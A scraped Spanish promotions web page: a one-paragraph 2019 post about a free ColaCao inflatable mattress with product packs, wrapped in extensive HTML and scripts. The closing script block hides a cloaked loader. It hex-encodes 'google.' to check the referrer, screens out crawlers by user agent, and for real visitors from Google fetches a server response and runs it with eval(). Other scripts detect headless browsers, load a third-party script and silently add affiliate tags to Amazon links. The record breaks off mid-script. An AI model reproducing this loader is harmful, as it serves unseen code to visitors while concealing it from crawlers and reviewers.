

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/consigue-de-regalo-la-colchoneta-de-colacao-hay-mas-de-medio-millon/
body_size: 10084
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!</title>

        <meta name="description" content="Este verano las playas y las piscinas se van a llenar con la colchoneta de ColaCao pues ColaCao va a regalar 580000 unidades. Se podrán conseguir comprando u...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/consigue-de-regalo-la-colchoneta-de-colacao-hay-mas-de-medio-millon/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!">

        <meta property="og:description" content="Este verano las playas y las piscinas se van a llenar con la colchoneta de ColaCao pues ColaCao va a regalar 580000 unidades. Se podrán conseguir comprando u...">

        <meta property="og:image" content="https://regalosymuestrasgratis.com/wp-content/uploads/2019/06/regalo-directo-colchoneta-colacao.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!">

        <meta property="og:url" content="https://promocionesycolecciones.com/consigue-de-regalo-la-colchoneta-de-colacao-hay-mas-de-medio-millon/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2019-06-19T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!">

        <meta name="twitter:description" content="Este verano las playas y las piscinas se van a llenar con la colchoneta de ColaCao pues ColaCao va a regalar 580000 unidades. Se podrán conseguir comprando u...">

        <meta name="twitter:image" content="https://regalosymuestrasgratis.com/wp-content/uploads/2019/06/regalo-directo-colchoneta-colacao.jpg">

        <meta name="twitter:image:alt" content="Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Consigue de regalo la colchoneta de ColaCao \u00a1\u00a1hay m\u00e1s de medio mill\u00f3n!!",

          "description": "Este verano las playas y las piscinas se van a llenar con la colchoneta de ColaCao pues ColaCao va a regalar 580000 unidades. Se podr\u00e1n conseguir comprando u...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/regalosymuestrasgratis.com\/wp-content\/uploads\/2019\/06\/regalo-directo-colchoneta-colacao.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2019-06-19T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/consigue-de-regalo-la-colchoneta-de-colacao-hay-mas-de-medio-millon\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/consigue-de-regalo-la-colchoneta-de-colacao-hay-mas-de-medio-millon\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Consigue de regalo la colchoneta de ColaCao \u00a1\u00a1hay m\u00e1s de medio mill\u00f3n!!",

              "item": "https:\/\/promocionesycolecciones.com\/consigue-de-regalo-la-colchoneta-de-colacao-hay-mas-de-medio-millon\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=4890" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/10-filipinas-recetas-para-navidad/">10 filipinas recetas para navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/10-frases-desagradable-de-navidad/">10 frases desagradable de navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/20-dto-primera-compra-online-carrefour/">20 dto primera compra online carrefour</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/blog/">blog</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/encuestas/">encuestas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ganar-dinero/">ganar dinero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gratis/">gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-ciudades-mas-economicas-para-vivir/">las 10 ciudades mas economicas para vivir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia/">las 10 consolas de videojuegos mas vendidas de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-mejores-peliculas-de-ang-lee/">las 10 mejores peliculas de ang lee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-palabras-mas-buscadas-en-google-2012/">las 10 palabras mas buscadas en google 2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-animales-mas-grandes-del-mundo/">los 10 animales mas grandes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia/">los 10 arqueros de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia/">los 10 centrocampistas de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-cientificos-mas-influyentes-del-mundo/">los 10 cientificos mas influyentes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-mejores-personajes-de-pixar/">los 10 mejores personajes de pixar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/muestras-gratis/">muestras gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/no-funcionan/">no funcionan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-preciosas/">piedras preciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-semipreciosas/">piedras semipreciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sin-categoria/">sin categoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/top-10-regalos-de-navidad-tecnologicos-2015/">top 10 regalos de navidad tecnologicos 2015</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!
        </div>

        

        <article>

            <h1>Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!</h1>

            <div class="article-meta">

                <span>📅 19/06/2019</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            Este verano las playas y las piscinas se van a llenar con la colchoneta de ColaCao pues ColaCao va a regalar 580000 unidades. Se podrán conseguir comprando un pack de ColaCao formato ahorro que lleve el indicativo en el exterior del paquete. Para conseguirlas no habrá que hacer nada más<p><img src="https://regalosymuestrasgratis.com/wp-content/uploads/2019/06/regalo-directo-colchoneta-colacao.jpg" alt="Consigue de regalo la colchoneta de ColaCao ¡¡hay más de medio millón!!"/></p><!---cosas-gratis---><!-- updated20191031 --><!-- updated20200104 -->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=92867&from=promocionesycolecciones.com&id=277')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/10-filipinas-recetas-para-navidad" style="color: #fff;">10 filipinas recetas para navidad</a>

            
                <a href="/categoria/10-frases-desagradable-de-navidad" style="color: #fff;">10 frases desagradable de navidad</a>

            
                <a href="/categoria/20-dto-primera-compra-online-carrefour" style="color: #fff;">20 dto primera compra online carrefour</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/blog" style="color: #fff;">blog</a>

            
                <a href="/categoria/encuestas" style="color: #fff;">encuestas</a>

            
                <a href="/categoria/ganar-dinero" style="color: #fff;">ganar dinero</a>

            
                <a href="/categoria/gratis" style="color: #fff;">gratis</a>

            
                <a href="/categoria/las-10-ciudades-mas-economicas-para-vivir" style="color: #fff;">las 10 ciudades mas economicas para vivir</a>

            
                <a href="/categoria/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia" style="color: #fff;">las 10 consolas de videojuegos mas vendidas de la historia</a>

            
                <a href="/categoria/las-10-mejores-peliculas-de-ang-lee" style="color: #fff;">las 10 mejores peliculas de ang lee</a>

            
                <a href="/categoria/las-10-palabras-mas-buscadas-en-google-2012" style="color: #fff;">las 10 palabras mas buscadas en google 2012</a>

            
                <a href="/categoria/los-10-animales-mas-grandes-del-mundo" style="color: #fff;">los 10 animales mas grandes del mundo</a>

            
                <a href="/categoria/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 arqueros de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 centrocampistas de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-cientificos-mas-influyentes-del-mundo" style="color: #fff;">los 10 cientificos mas influyentes del mundo</a>

            
                <a href="/categoria/los-10-mejores-personajes-de-pixar" style="color: #fff;">los 10 mejores personajes de pixar</a>

            
                <a href="/categoria/muestras-gratis" style="color: #fff;">muestras gratis</a>

            
                <a href="/categoria/no-funcionan" style="color: #fff;">no funcionan</a>

            
                <a href="/categoria/piedras-preciosas" style="color: #fff;">piedras preciosas</a>

            
                <a href="/categoria/piedras-semipreciosas" style="color: #fff;">piedras semipreciosas</a>

            
                <a href="/categoria/sin-categoria" style="color: #fff;">sin categoria</a>

            
                <a href="/categoria/top-10-regalos-de-navidad-tecnologicos-2015" style="color: #fff;">top 10 regalos de navidad tecnologicos 2015</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

